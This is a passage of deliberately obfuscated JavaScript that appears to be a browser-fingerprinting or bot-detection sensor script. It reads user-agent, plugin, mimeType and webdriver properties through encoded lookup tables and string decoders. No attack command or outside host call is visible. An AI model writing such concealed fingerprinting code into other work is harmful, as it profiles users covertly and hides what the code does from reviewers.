pG()[pE(pO)],zb([],[][[]]))?pG()[pE(x5)].call(null,x2,Nt,Ls,Np):pG()[pE(D2)](Km,p1,YO,Dt)](PZ,UN()[OB(Dx)](cS(cS({})),zs,Ar))[pG()[pE(x5)].call(null,x2,Nt,Ls,sr)](NG,UN()[OB(Dx)](OS,zs,Ar))[Hb(typeof pG()[pE(Zh)],'undefined')?pG()[pE(x5)](x2,Nt,Ls,SG):pG()[pE(D2)].apply(null,[ml,HG,n8,JY])](CG,UN()[OB(Dx)](cS(cS({})),zs,Ar))[pG()[pE(x5)](x2,Nt,Ls,mO)](d5,UN()[OB(Dx)](rs,zs,Ar))[UD(typeof pG()[pE(N8)],zb([],[][[]]))?pG()[pE(D2)](JE,kW,CR,H5):pG()[pE(x5)](x2,Nt,Ls,rl)](TF,UN()[OB(Dx)].apply(null,[FO,zs,Ar]))[pG()[pE(x5)](x2,Nt,Ls,Ms)](K5,UN()[OB(Dx)].call(null,cS([]),zs,Ar))[pG()[pE(x5)](x2,Nt,Ls,rb)](sG,UN()[OB(Dx)](Ys,zs,Ar))[UD(typeof pG()[pE(xR)],zb(UN()[OB(RN)].call(null,s2,wt,m6),[][[]]))?pG()[pE(D2)](YS,wF,nG,xn):pG()[pE(x5)].call(null,x2,Nt,Ls,Np)](S5,pG()[pE(Gz)](sr,J3,dP,Ys)),zY.pop(),AW;}break;case Nc:{var I3=cS([]);zY.push(mE);try{var hR=zY.length;var QO=cS(cS(gM));if(Gc[gI()[KN(cI)](sr,vW,cS(cS([])),Xn)][gI()[KN(kD)](TG,rl,rb,RK)]){Gc[gI()[KN(cI)](Np,vW,A2,Xn)][gI()[KN(kD)].apply(null,[R5,rl,cS(cS([])),RK])][NE()[Nm(L5)](HF,v5,Xq)](Hb(typeof UN()[OB(rb)],zb([],[][[]]))?UN()[OB(U1)](zs,g2,JG):UN()[OB(Ir)].call(null,W3,cO,cn),gI()[KN(Nn)](H5,G8,R1,El));Gc[gI()[KN(cI)].apply(null,[cS(cS([])),vW,Ir,Xn])][gI()[KN(kD)](cS(cS(Np)),rl,W3,RK)][NE()[Nm(c3)].apply(null,[p2,Y5,N3])](UN()[OB(U1)](kx,g2,JG));I3=cS(gM);}}catch(Dl){zY.splice(fP(hR,sr),Infinity,mE);}var Cl;return zY.pop(),Cl=I3,Cl;}break;case kH:{zY.push(sO);var ER=gI()[KN(KZ)](IR,Vz,K9,Gq);var D3=NE()[Nm(G8)](E9,cS(cS([])),YP);for(var x1=E8[x2];Nf(x1,M1);x1++)ER+=D3[UN()[OB(KP)].call(null,z5,d9,n3)](Gc[UD(typeof NE()[Nm(K9)],zb('',[][[]]))?NE()[Nm(x5)].apply(null,[hl,HR,l5]):NE()[Nm(Gz)](K3,Ol,JN)][OO()[AE(cr)].call(null,x5,C8,Mv,cS({}),JY)](dl(Gc[Hb(typeof NE()[Nm(m5)],'undefined')?NE()[Nm(Gz)](K3,Zh,JN):NE()[Nm(x5)](RO,kD,Pl)][UN()[OB(mx)](R1,VZ,Kt)](),D3[LB()[sP(Np)].call(null,p9,Ss)])));var r8;return zY.pop(),r8=ER,r8;}break;case I:{var Pm=P1[gM];zY.push(x5);var sm=UD(typeof LB()[sP(Zh)],zb('',[][[]]))?LB()[sP(hI)].apply(null,[gW,AR]):LB()[sP(s2)](dG,K1);try{var gm=zY.length;var fR=cS(VJ);if(Pm[LB()[sP(HF)](Vz,js)][Hb(typeof NE()[Nm(A2)],zb([],[][[]]))?NE()[Nm(m5)](gE,g2,c8):NE()[Nm(x5)](Qm,HF,nh)]){var U3=Pm[LB()[sP(HF)].call(null,Vz,js)][NE()[Nm(m5)].call(null,gE,Qn,c8)][OO()[AE(RN)].call(null,RN,Km,BF,ml,Zh)]();var Fm;return zY.pop(),Fm=U3,Fm;}else{var I8;return zY.pop(),I8=sm,I8;}}catch(fm){zY.splice(fP(gm,sr),Infinity,x5);var At;return zY.pop(),At=sm,At;}zY.pop();}break;case Dj:{var xt=P1[gM];zY.push(f8);var WO=NE()[Nm(Nn)](Vs,s2,wG);var fF=NE()[Nm(Nn)](Vs,BG,wG);if(xt[LB()[sP(Zh)](H9,z5)]){var rO=xt[Hb(typeof LB()[sP(wm)],'undefined')?LB()[sP(Zh)].apply(null,[H9,z5]):LB()[sP(hI)](gE,GZ)][UN()[OB(G8)].apply(null,[KO,KP,GO])](gI()[KN(UF)](cS(cS(sr)),DG,HF,Sl));var Cm=rO[LB()[sP(c3)].apply(null,[OP,Ir])](UN()[OB(m5)](A2,Ls,h9));if(Cm){var HO=Cm[UN()[OB(Nn)].apply(null,[Vl,Ss,st])](gI()[KN(TO)](Ir,EO,PR,gR));if(HO){WO=Cm[Hb(typeof UN()[OB(PE)],zb('',[][[]]))?UN()[OB(KZ)].apply(null,[P8,N1,Bp]):UN()[OB(Ir)].call(null,FO,Em,wO)](HO[UD(typeof LB()[sP(Ys)],'undefined')?LB()[sP(hI)].apply(null,[Ut,KP]):LB()[sP(L5)](Cq,sr)]);fF=Cm[UN()[OB(KZ)](Ol,N1,Bp)](HO[UN()[OB(UF)](g2,t9,wW)]);}}}var Jn;return Jn=j9(MX,[UN()[OB(TO)].apply(null,[kx,Fx,nE]),WO,UD(typeof NE()[Nm(ZR)],zb('',[][[]]))?NE()[Nm(x5)](W1,xR,LG):NE()[Nm(KZ)](Px,E9,jG),fF]),zY.pop(),Jn;}break;case MX:{var cW=P1[gM];var IO;zY.push(f9);return IO=cS(cS(cW[LB()[sP(HF)].apply(null,[XO,js])]))&&cS(cS(cW[UD(typeof LB()[sP(D2)],zb('',[][[]]))?LB()[sP(hI)](N3,LG):LB()[sP(HF)].apply(null,[XO,js])][LB()[sP(j1)](PB,DG)]))&&cW[UD(typeof LB()[sP(JY)],zb('',[][[]]))?LB()[sP(hI)](zm,Ls):LB()[sP(HF)](XO,js)][Hb(typeof LB()[sP(vW)],zb([],[][[]]))?LB()[sP(j1)](PB,DG):LB()[sP(hI)](sF,kD)][Np]&&UD(cW[LB()[sP(HF)].call(null,XO,js)][LB()[sP(j1)](PB,DG)][E8[x2]][OO()[AE(RN)](RN,QR,BF,W3,T8)](),gI()[KN(GR)](rs,bW,NR,XE))?gI()[KN(x2)](TG,mf,wr,dD):gI()[KN(RN)](sh,s2,D2,F8),zY.pop(),IO;}break;case K4:{var F3=P1[gM];zY.push(T3);var Z5=F3[LB()[sP(HF)].apply(null,[lG,js])][LB()[sP(fs)](Wf,z8)];if(Z5){var r3=Z5[OO()[AE(RN)](RN,Im,BF,YS,hI)]();var gF;return zY.pop(),gF=r3,gF;}else{var Kn;return Kn=LB()[sP(s2)](Dz,K1),zY.pop(),Kn;}zY.pop();}break;case FV:{zY.push(Bs);throw new (Gc[UN()[OB(vW)].apply(null,[P8,hI,B8])])(NE()[Nm(g1)](VZ,c3,dE));}break;case gj:{var bl=P1[gM];zY.push(IG);if(Hb(typeof Gc[NE()[Nm(Zh)](b3,cS(cS(sr)),Rt)],pG()[pE(Np)](KP,Us,qm,dP))&&qG(bl[Gc[NE()[Nm(Zh)].call(null,b3,x5,Rt)][gI()[KN(M3)](Iv,Ln,mx,K8)]],null)||qG(bl[UN()[OB(g7)](mO,IG,Ax)],null)){var WF;return WF=Gc[gI()[KN(Qn)](Ms,Gt,IR,BS)][LB()[sP(R1)].apply(null,[X8,lb])](bl),zY.pop(),WF;}zY.pop();}break;case H6:{var wE=P1[gM];var Mm=P1[VJ];zY.push(AG);if(fI(Mm,null)||Pz(Mm,wE[LB()[sP(Np)](lE,Ss)]))Mm=wE[LB()[sP(Np)](lE,Ss)];for(var Jl=Np,GE=new (Gc[gI()[KN(Qn)](Js,Gt,L5,LP)])(Mm);Nf(Jl,Mm);Jl++)GE[Jl]=wE[Jl];var Gm;return zY.pop(),Gm=GE,Gm;}break;}};function T0(){NX=[]['\x6b\x65\x79\x73']();if(typeof window!==''+[][[]]){Gc=window;}else if(typeof global!==''+[][[]]){Gc=global;}else{Gc=this;}}var fE=function(rZ){var O1=1;var vO=[];var r5=Gc["Math"]["sqrt"](rZ);while(O1<=r5&&vO["length"]<6){if(rZ%O1===0){if(rZ/O1===O1){vO["push"](O1);}else{vO["push"](O1,rZ/O1);}}O1=O1+1;}return vO;};var th=function(EE){if(EE===undefined||EE==null){return 0;}var UE=EE["replace"](/[\w\s]/gi,'');return UE["length"];};var cS=function(gt){return !gt;};var lx=function(xG){var vF=xG[0]-xG[1];var kn=xG[2]-xG[3];var r1=xG[4]-xG[5];var xO=Gc["Math"]["sqrt"](vF*vF+kn*kn+r1*r1);return Gc["Math"]["floor"](xO);};function YrV(){WL=+ ! +[]+! +[]+! +[]+! +[]+! +[],Mc=[+ ! +[]]+[+[]]-+ ! +[],Yj=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],kQ=+ ! +[]+! +[]+! +[],MX=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],gM=+[],tX=[+ ! +[]]+[+[]]-[],gJ=! +[]+! +[],VJ=+ ! +[],x6=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],hj=! +[]+! +[]+! +[]+! +[];}var dl=function(hO,g9){return hO*g9;};var Hl=function OG(m3,dx){'use strict';var xZ=OG;switch(m3){case gA:{var qE=dx[gM];zY.push(S8);var ht;return ht=qE&&fI(LB()[sP(YS)](zF,mf),typeof Gc[NE()[Nm(Zh)](b3,cS(Np),wl)])&&UD(qE[UD(typeof LB()[sP(Dt)],'undefined')?LB()[sP(hI)](rx,kx):LB()[sP(Gz)](k8,JY)],Gc[NE()[Nm(Zh)](b3,cS(sr),wl)])&&Hb(qE,Gc[NE()[Nm(Zh)].call(null,b3,cS({}),wl)][NE()[Nm(sr)].call(null,dn,Js,ZV)])?gI()[KN(W3)](MW,z5,cS([]),G3):typeof qE,zY.pop(),ht;}break;case OL:{var QG=dx[gM];return typeof QG;}break;case qQ:{var Ht=dx[gM];var V3=dx[VJ];var P9=dx[gJ];zY.push(Wp);Ht[V3]=P9[NE()[Nm(cr)].call(null,fs,g7,zD)];zY.pop();}break;case JX:{var fZ=dx[gM];var L9=dx[VJ];var TW=dx[gJ];return fZ[L9]=TW;}break;case Rj:{var JW=dx[gM];var gO=dx[VJ];var OE=dx[gJ];zY.push(br);try{var tn=zY.length;var SR=cS({});var g5;return g5=j9(MX,[gI()[KN(Dt)].apply(null,[cS([]),fs,N1,q5]),UD(typeof NE()[Nm(xn)],zb('',[][[]]))?NE()[Nm(x5)](UO,cS(sr),EO):NE()[Nm(xn)](Ir,kx,Kf),NE()[Nm(wb)].apply(null,[xR,sr,ZB]),JW.call(gO,OE)]),zY.pop(),g5;}catch(jF){zY.splice(fP(tn,sr),Infinity,br);var cs;return cs=j9(MX,[gI()[KN(Dt)].call(null,cS(cS(sr)),fs,H5,q5),UD(typeof LB()[sP(KO)],zb([],[][[]]))?LB()[sP(hI)].apply(null,[sx,JF]):LB()[sP(dP)].call(null,Jm,E9),NE()[Nm(wb)](xR,PE,ZB),jF]),zY.pop(),cs;}zY.pop();}break;case Q4:{return this;}break;case Gw:{var pW=dx[gM];var w3;zY.push(Zl);return w3=j9(MX,[LB()[sP(PE)](Yf,hl),pW]),zY.pop(),w3;}break;case Jj:{return this;}break;case R:{return this;}break;case Nc:{var px;zY.push(A3);return px=UN()[OB(Xt)].call(null,Np,JY,AR),zY.pop(),px;}break;case IK:{var Mx=dx[gM];zY.push(nl);var l9=Gc[LB()[sP(W9)](Bp,tO)](Mx);var wx=[];for(var AF in l9)wx[NE()[Nm(Np)](kD,c8,QR)](AF);wx[Hb(typeof gI()[KN(Y3)],zb('',[][[]]))?gI()[KN(Xt)](Zh,ZE,c3,mZ):gI()[KN(Vz)].call(null,t8,Cx,P8,Q8)]();var vn;return vn=function c5(){zY.push(qx);for(;wx[LB()[sP(Np)](YR,Ss)];){var HZ=wx[LB()[sP(SG)].apply(null,[CS,x5])]();if(n1(HZ,l9)){var zx;return c5[NE()[Nm(cr)](fs,NR,Cz)]=HZ,c5[NE()[Nm(g7)].call(null,ql,g2,dr)]=cS(sr),zY.pop(),zx=c5,zx;}}c5[NE()[Nm(g7)](ql,RN,dr)]=cS(Np);var p3;return zY.pop(),p3=c5,p3;},zY.pop(),vn;}break;case MX:{zY.push(L1);this[NE()[Nm(g7)].call(null,ql,cS([]),Kq)]=cS(Np);var Ix=this[UN()[OB(E9)](cS(cS(Np)),xn,X2)][Np][Bx()[FR(cr)](E9,Zh,Qs,w9)];if(UD(UD(typeof LB()[sP(RN)],zb([],[][[]]))?LB()[sP(hI)].call(null,Ln,f5):LB()[sP(dP)](Gp,E9),Ix[Hb(typeof gI()[KN(VW)],zb('',[][[]]))?gI()[KN(Dt)](pO,fs,NR,QR):gI()[KN(Vz)](lb,KW,cS(cS(Np)),Km)]))throw Ix[Hb(typeof NE()[Nm(W3)],zb('',[][[]]))?NE()[Nm(wb)].call(null,xR,kD,GN):NE()[Nm(x5)](Rx,cS([]),B5)];var CW;return CW=this[Hb(typeof NE()[Nm(x2)],zb([],[][[]]))?NE()[Nm(JY)](RO,kx,Hr):NE()[Nm(x5)].apply(null,[IF,cS(sr),zO])],zY.pop(),CW;}break;case kH:{var b5=dx[gM];var N9;zY.push(N3);return N9=b5&&fI(LB()[sP(YS)](sf,mf),typeof Gc[NE()[Nm(Zh)](b3,MW,L8)])&&UD(b5[LB()[sP(Gz)](XD,JY)],Gc[Hb(typeof NE()[Nm(dP)],zb('',[][[]]))?NE()[Nm(Zh)](b3,PR,L8):NE()[Nm(x5)](YE,Wp,cx)])&&Hb(b5,Gc[NE()[Nm(Zh)](b3,cS(cS(sr)),L8)][NE()[Nm(sr)].apply(null,[dn,HF,Bh])])?gI()[KN(W3)](OS,z5,gG,QD):typeof b5,zY.pop(),N9;}break;}};var fx=function(SF){var nW=SF%4;if(nW===2)nW=3;var X9=42+nW;var l1;if(X9===42){l1=function sl(Tl,WW){return Tl*WW;};}else if(X9===43){l1=function JZ(Al,Sx){return Al+Sx;};}else{l1=function In(XG,ZF){return XG-ZF;};}return l1;};var qG=function(A5,vs){return A5!=vs;};var Wx=function fW(nO,Tx){'use strict';var mG=fW;switch(nO){case hj:{zY.push(tZ);var sn=UD(typeof LB()[sP(HF)],zb([],[][[]]))?LB()[sP(hI)](V1,cm):LB()[sP(s2)](mB,K1);try{var tG=zY.length;var M8=cS(cS(gM));sn=Hb(typeof Gc[NE()[Nm(Km)](KW,cS({}),DB)],pG()[pE(Np)].apply(null,[KP,dO,qm,sr]))?gI()[KN(x2)](HF,mf,mx,GS):gI()[KN(RN)].apply(null,[N8,s2,fs,ZL]);}catch(fl){zY.splice(fP(tG,sr),Infinity,tZ);sn=UN()[OB(YS)](hI,HF,Gn);}var WZ;return zY.pop(),WZ=sn,WZ;}break;case gM:{zY.push(cm);var z3=LB()[sP(s2)](WN,K1);try{var C5=zY.length;var G9=cS(VJ);z3=Gc[pG()[pE(OS)].call(null,RN,Dn,WG,Ol)][NE()[Nm(sr)](dn,LO,mS)][UN()[OB(W9)].apply(null,[rl,PE,VC])](Hb(typeof gI()[KN(L5)],zb([],[][[]]))?gI()[KN(vx)](P8,Nn,BG,Qp):gI()[KN(Vz)].call(null,xn,SE,hI,sO))?Hb(typeof gI()[KN(KO)],'undefined')?gI()[KN(x2)](cS(Np),mf,cS(cS([])),nD):gI()[KN(Vz)].call(null,g7,YF,x5,JY):gI()[KN(RN)](PR,s2,hI,k9);}catch(EZ){zY.splice(fP(C5,sr),Infinity,cm);z3=UN()[OB(YS)](OS,HF,H3);}var E3;return zY.pop(),E3=z3,E3;}break;case qX:{zY.push(sF);var IE=LB()[sP(s2)](BD,K1);try{var A9=zY.length;var Ex=cS([]);IE=Hb(typeof Gc[LB()[sP(GR)](q9,KO)],pG()[pE(Np)](KP,HC,qm,rs))?gI()[KN(x2)](MW,mf,Y3,vB):gI()[KN(RN)](Wp,s2,IR,OP);}catch(s9){zY.splice(fP(A9,sr),Infinity,sF);IE=UN()[OB(YS)].call(null,cS(cS([])),HF,gq);}var bx;return zY.pop(),bx=IE,bx;}break;case Rj:{zY.push(C9);var Wm=n1(NE()[Nm(Et)].apply(null,[x9,rb,tx]),Gc[gI()[KN(cI)](Vl,vW,cS(cS(Np)),l5)])||Pz(Gc[LB()[sP(HF)](kh,js)][LB()[sP(O5)](tF,kO)],Np)||Pz(Gc[Hb(typeof LB()[sP(Vz)],zb('',[][[]]))?LB()[sP(HF)](kh,js):LB()[sP(hI)].apply(null,[cZ,gG])][UN()[OB(Zx)].call(null,A2,M1,cK)],Np);var qR=Gc[gI()[KN(cI)](Gz,vW,HR,l5)][NE()[Nm(Ln)](W9,xR,RG)](LB()[sP(kO)](x8,GR))[NE()[Nm(DZ)](c8,HR,HN)];var rW=Gc[gI()[KN(cI)].call(null,cS(sr),vW,Ir,l5)][NE()[Nm(Ln)](W9,Np,RG)](gI()[KN(v3)].call(null,zq,gG,Js,Wv))[NE()[Nm(DZ)](c8,Gz,HN)];var Zm=Gc[gI()[KN(cI)](A2,vW,cS(cS([])),l5)][Hb(typeof NE()[Nm(g7)],zb('',[][[]]))?NE()[Nm(Ln)].call(null,W9,RN,RG):NE()[Nm(x5)](pR,SG,Ff)](NE()[Nm(Am)](M5,Dx,Hs))[NE()[Nm(DZ)](c8,HR,HN)];var t5;return t5=UN()[OB(RN)](t8,wt,UK)[pG()[pE(x5)].call(null,x2,jG,Ls,c3)](Wm?gI()[KN(x2)](g2,mf,Tp,ZB):gI()[KN(RN)](Qt,s2,NR,CF),UN()[OB(Dx)](rb,zs,SI))[pG()[pE(x5)].call(null,x2,jG,Ls,T8)](qR?gI()[KN(x2)].call(null,Tp,mf,Js,ZB):Hb(typeof gI()[KN(g2)],zb('',[][[]]))?gI()[KN(RN)](wb,s2,KP,CF):gI()[KN(Vz)].call(null,rl,XR,Qn,Ir),UN()[OB(Dx)](x2,zs,SI))[UD(typeof pG()[pE(Zh)],zb(Hb(typeof UN()[OB(RN)],zb([],[][[]]))?UN()[OB(RN)](PR,wt,UK):UN()[OB(Ir)](cS(cS(Np)),L8,Qx),[][[]]))?pG()[pE(D2)].apply(null,[OS,l5,A3,z5]):pG()[pE(x5)](x2,jG,Ls,Dt)](rW?UD(typeof gI()[KN(MW)],'undefined')?gI()[KN(Vz)].call(null,x5,I5,M3,c3):gI()[KN(x2)](cS(Np),mf,cS(cS({})),ZB):gI()[KN(RN)].call(null,cI,s2,zs,CF),UN()[OB(Dx)].apply(null,[K9,zs,SI]))[pG()[pE(x5)](x2,jG,Ls,Ms)](Zm?gI()[KN(x2)](cS(cS(sr)),mf,cS([]),ZB):Hb(typeof gI()[KN(Dt)],zb('',[][[]]))?gI()[KN(RN)](cS(cS(sr)),s2,cS([]),CF):gI()[KN(Vz)].call(null,P8,qF,cS(Np),OR)),zY.pop(),t5;}break;case zL:{zY.push(KW);try{var W8=zY.length;var sR=cS(cS(gM));var dW=Np;var HW=Gc[UD(typeof LB()[sP(Vz)],zb([],[][[]]))?LB()[sP(hI)](NF,XZ):LB()[sP(W9)].apply(null,[s3,tO])][NE()[Nm(x9)].apply(null,[Q8,c8,cx])](Gc[LB()[sP(Zh)].call(null,It,z5)],Hb(typeof UN()[OB(v5)],'undefined')?UN()[OB(G8)](M3,KP,j5):UN()[OB(Ir)].call(null,t8,v8,ds));if(HW){dW++;if(HW[NE()[Nm(cr)].apply(null,[fs,IR,AX])]){HW=HW[Hb(typeof NE()[Nm(x2)],zb('',[][[]]))?NE()[Nm(cr)].call(null,fs,mO,AX):NE()[Nm(x5)](N5,vW,JG)];dW+=zb(D5(HW[LB()[sP(Np)](Ct,Ss)]&&UD(HW[LB()[sP(Np)](Ct,Ss)],E8[Ir]),sr),D5(HW[UD(typeof NE()[Nm(x5)],zb([],[][[]]))?NE()[Nm(x5)].call(null,qO,sr,cR):NE()[Nm(Tp)](PR,Vz,Gl)]&&UD(HW[NE()[Nm(Tp)].apply(null,[PR,VW,Gl])],UN()[OB(G8)](v5,KP,j5)),D2));}}var vG;return vG=dW[OO()[AE(RN)](RN,VO,BF,MS,kD)](),zY.pop(),vG;}catch(An){zY.splice(fP(W8,sr),Infinity,KW);var rF;return rF=LB()[sP(s2)](Xp,K1),zY.pop(),rF;}zY.pop();}break;case V:{var SZ=Tx[gM];zY.push(Z8);var lO;return lO=Gc[LB()[sP(W9)](Kx,tO)][NE()[Nm(x9)](Q8,Tp,RK)](Gc[LB()[sP(HF)](RE,js)][pG()[pE(RN)](KP,DR,Nn,YS)],SZ),zY.pop(),lO;}break;case j6:{zY.push(Bl);var xh=function(SZ){return fW.apply(this,[V,arguments]);};var Yn=[LB()[sP(j1)](OI,DG),UN()[OB(ps)](kD,Dt,FN)];var Rm=Yn[gI()[KN(Ln)].apply(null,[zs,SG,Np,LC])](function(RW){var XW=xh(RW);zY.push(UZ);if(cS(cS(XW))&&cS(cS(XW[OO()[AE(Np)](hI,jR,Iv,MW,rs)]))&&cS(cS(XW[Hb(typeof OO()[AE(x2)],zb([],[][[]]))?OO()[AE(Np)](hI,jR,Iv,cr,Js):OO()[AE(KP)](Ts,I1,nF,cS({}),Np)][OO()[AE(RN)](RN,wR,BF,PR,E9)]))){XW=XW[OO()[AE(Np)](hI,jR,Iv,NR,N1)][OO()[AE(RN)](RN,wR,BF,v5,dP)]();var EG=zb(UD(XW[gI()[KN(rs)].call(null,xn,Y3,cS([]),qO)](g3()[Yx(OS)].apply(null,[pO,kF,vm,YS,Dx,Tp])),Ns(sr)),D5(Gc[NE()[Nm(v5)](M1,M3,Rq)](Pz(XW[gI()[KN(rs)](mx,Y3,t8,qO)](LB()[sP(gG)](Nx,v5)),Ns(sr))),sr));var OZ;return zY.pop(),OZ=EG,OZ;}else{var j3;return j3=LB()[sP(s2)](nN,K1),zY.pop(),j3;}zY.pop();});var Mn;return Mn=Rm[gI()[KN(R5)].apply(null,[MS,rb,LO,tS])](UN()[OB(RN)].apply(null,[zs,wt,S])),zY.pop(),Mn;}break;case MX:{zY.push(fG);throw new (Gc[UN()[OB(vW)](cS(cS([])),hI,bs)])(UN()[OB(bW)].apply(null,[H5,lF,G1]));}break;case H4:{var J1=Tx[gM];var ZZ=Tx[VJ];zY.push(KE);if(fI(ZZ,null)||Pz(ZZ,J1[LB()[sP(Np)](V1,Ss)]))ZZ=J1[LB()[sP(Np)](V1,Ss)];for(var gl=Np,FF=new (Gc[gI()[KN(Qn)](P8,Gt,wm,bI)])(ZZ);Nf(gl,ZZ);gl++)FF[gl]=J1[gl];var Kl;return zY.pop(),Kl=FF,Kl;}break;case Y4:{var rE=Tx[gM];var wn=Tx[VJ];zY.push(tW);var O9=fI(null,rE)?null:qG(pG()[pE(Np)](KP,mh,qm,Vl),typeof Gc[NE()[Nm(Zh)](b3,N8,jE)])&&rE[Gc[NE()[Nm(Zh)].call(null,b3,g7,jE)][UD(typeof gI()[KN(wm)],'undefined')?gI()[KN(Vz)](K9,b8,cS(cS({})),pn):gI()[KN(M3)](cS([]),Ln,cS(cS(Np)),kd)]]||rE[UN()[OB(g7)].call(null,kF,IG,Bm)];if(qG(null,O9)){var WR,mt,Un,PW,LR=[],k1=cS(Np),tl=cS(sr);try{var SO=zY.length;var OF=cS(VJ);if(Un=(O9=O9.call(rE))[LB()[sP(g7)](Ch,KZ)],UD(Np,wn)){if(Hb(Gc[LB()[sP(W9)](zR,tO)](O9),O9)){OF=cS(cS([]));return;}k1=cS(sr);}else for(;cS(k1=(WR=Un.call(O9))[NE()[Nm(g7)](ql,cr,tb)])&&(LR[NE()[Nm(Np)](kD,c3,RF)](WR[UD(typeof NE()[Nm(Et)],'undefined')?NE()[Nm(x5)](F8,cS(cS([])),kR):NE()[Nm(cr)](fs,kx,JD)]),Hb(LR[LB()[sP(Np)](q3,Ss)],wn));k1=cS(Np));}catch(Oh){tl=cS(E8[x2]),mt=Oh;}finally{zY.splice(fP(SO,sr),Infinity,tW);try{var jW=zY.length;var ln=cS(cS(gM));if(cS(k1)&&qG(null,O9[UD(typeof LB()[sP(zq)],zb([],[][[]]))?LB()[sP(hI)].call(null,c9,A8):LB()[sP(gG)](BZ,v5)])&&(PW=O9[Hb(typeof LB()[sP(gG)],zb('',[][[]]))?LB()[sP(gG)].apply(null,[BZ,v5]):LB()[sP(hI)].apply(null,[m1,Gz])](),Hb(Gc[UD(typeof LB()[sP(ml)],zb([],[][[]]))?LB()[sP(hI)].call(null,rm,F8):LB()[sP(W9)].apply(null,[zR,tO])](PW),PW))){ln=cS(cS(VJ));return;}}finally{zY.splice(fP(jW,sr),Infinity,tW);if(ln){zY.pop();}if(tl)throw mt;}if(OF){zY.pop();}}var zE;return zY.pop(),zE=LR,zE;}zY.pop();}break;case Jj:{var Z9=Tx[gM];zY.push(B9);if(Gc[gI()[KN(Qn)](L5,Gt,cS(cS(sr)),O7)][UN()[OB(qt)].apply(null,[mO,w9,k5])](Z9)){var mR;return zY.pop(),mR=Z9,mR;}zY.pop();}break;case tQ:{var sW=Tx[gM];return sW;}break;case kH:{zY.push(U1);if(cS(n1(NE()[Nm(qt)].call(null,Zh,cS({}),RZ),Gc[LB()[sP(HF)](m5,js)]))){var v9;return zY.pop(),v9=null,v9;}var E1=Gc[LB()[sP(HF)](m5,js)][NE()[Nm(qt)](Zh,g2,RZ)];var Hx=E1[UD(typeof LB()[sP(KP)],zb([],[][[]]))?LB()[sP(hI)].apply(null,[Oz,Y5]):LB()[sP(Fx)](kl,Ln)];var lh=E1[pG()[pE(R5)](hI,jO,nh,KO)];var LZ=E1[UD(typeof gI()[KN(Ms)],'undefined')?gI()[KN(Vz)].call(null,cS(Np),k5,cS({}),wl):gI()[KN(Dt)].apply(null,[cS(sr),fs,Vl,fG])];var PG;return PG=[Hx,UD(lh,Np)?Np:Pz(lh,Np)?Ns(sr):Ns(D2),LZ||(Hb(typeof NE()[Nm(MW)],zb('',[][[]]))?NE()[Nm(R8)].call(null,vx,cS({}),U8):NE()[Nm(x5)].apply(null,[L3,cS(cS(Np)),El]))],zY.pop(),PG;}break;}};var YW=function(IZ,QW){return IZ%QW;};var zl=function(fO){if(fO===undefined||fO==null){return 0;}var zW=fO["toLowerCase"]()["replace"](/[^0-9]+/gi,'');return zW["length"];};var n1=function(xl,U9){return xl in U9;};var hF=function(){return Gc["window"]["navigator"]["userAgent"]["replace"](/\\|"/g,'');};var D5=function(MG,IW){return MG<<IW;};var Ql=function(){return BO.apply(this,[U4,arguments]);};var Bn=function(){return c2.apply(this,[x6,arguments]);};var Ll=function(s8,WE){return s8|WE;};var St=function(hZ){return Gc["Math"]["floor"](Gc["Math"]["random"]()*hZ["length"]);};var Fh=function(Um){return void Um;};var sZ=function(T9){if(T9===undefined||T9==null){return 0;}var J5=T9["toLowerCase"]()["replace"](/[^a-z]+/gi,'');return J5["length"];};var rt=function(){return c2.apply(this,[VQ,arguments]);};var EW=function(VE){var AO='';for(var NO=0;NO<VE["length"];NO++){AO+=VE[NO]["toString"](16)["length"]===2?VE[NO]["toString"](16):"0"["concat"](VE[NO]["toString"](16));}return AO;};var qn=function J9(QF,j8){var s5=J9;while(QF!=Xc){switch(QF){case B4:{var pF=n5[Zn];QF-=jT;var DW=zb([],[]);var Tm=n5[Xl];for(var tt=fP(Tm.length,sr);vz(tt,Np);tt--){var xW=YW(fP(zb(tt,Y1),zY[fP(zY.length,sr)]),pF.length);var zt=km(Tm,tt);var Tt=km(pF,xW);DW+=c2(IM,[Ll(F9(mW(zt),Tt),F9(mW(Tt),zt))]);}}break;case pw:{return BO(B,[tE]);}break;case QA:{QF+=ST;return BO(I,[bn]);}break;case Zw:{QF=Xc;for(var bO=fP(Vt.length,sr);vz(bO,Np);bO--){var QZ=YW(fP(zb(bO,d8),zY[fP(zY.length,sr)]),H1.length);var D9=km(Vt,bO);var Gh=km(H1,QZ);P3+=c2(IM,[F9(Ll(mW(D9),mW(Gh)),Ll(D9,Gh))]);}return c2(V,[P3]);}break;case gT:{QF+=Gj;return BO(nX,[DW]);}break;case lJ:{if(vz(Cn,Np)){do{var ZW=YW(fP(zb(Cn,q8),zY[fP(zY.length,sr)]),C3.length);var Mt=km(bF,Cn);var lW=km(C3,ZW);bn+=c2(IM,[F9(mW(F9(Mt,lW)),Ll(Mt,lW))]);Cn--;}while(vz(Cn,Np));}QF=QA;}break;case S0:{QF=lJ;var Cn=fP(bF.length,sr);}break;case Yj:{QF+=vw;var mF=j8[gM];var Xl=j8[VJ];var Jx=j8[gJ];var Y1=j8[kQ];}break;case jM:{var gx=j8[gM];QF=S0;var vR=j8[VJ];var q8=j8[gJ];var C3=MO[Fx];var bn=zb([],[]);var bF=MO[gx];}break;case j6:{QF+=dc;var d8=j8[gM];var Yt=j8[VJ];var H1=zG[Y3];var P3=zb([],[]);var Vt=zG[Yt];}break;case U4:{var DE=j8[gM];var Ot=zb([],[]);for(var NZ=fP(DE.length,sr);vz(NZ,Np);NZ--){Ot+=DE[NZ];}return Ot;}break;case Y4:{var BR=j8[gM];QF+=BT;AD.v0=J9(U4,[BR]);while(Nf(AD.v0.length,Vw))AD.v0+=AD.v0;}break;case AH:{var tE=zb([],[]);var CZ=Dm[nm];var Ym=fP(CZ.length,sr);while(vz(Ym,Np)){var PF=YW(fP(zb(Ym,Xs),zY[fP(zY.length,sr)]),l3.length);var Pn=km(CZ,Ym);var G5=km(l3,PF);tE+=c2(IM,[Ll(F9(mW(Pn),G5),F9(mW(G5),Pn))]);Ym--;}QF+=VH;}break;case kQ:{QF+=Z6;zY.push(dP);Y9=function(KR){return J9.apply(this,[Y4,arguments]);};AD.apply(null,[rl,MW,cS(Np),BG]);zY.pop();}break;case K4:{var gh=j8[gM];var jm=zb([],[]);var 